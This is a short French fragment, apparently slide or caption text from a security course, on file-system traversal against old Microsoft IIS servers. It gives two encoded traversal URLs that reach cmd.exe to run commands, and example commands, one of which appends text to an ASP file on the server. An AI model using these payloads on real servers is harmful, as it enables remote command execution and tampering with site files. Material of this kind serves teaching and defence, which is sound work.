 File System Traversal Pré SP2 : http://server/scripts/..%c0%af../winnt/system32/ cmd.exe?/c+dir Pré SP3 : http://server/scripts/..%255c..%255cwinnt/ system32/cmd.exe?/c+dir Exemples de commandes : cmd.exe /c dir cmd.exe /c echo xxx >> fichier.asp
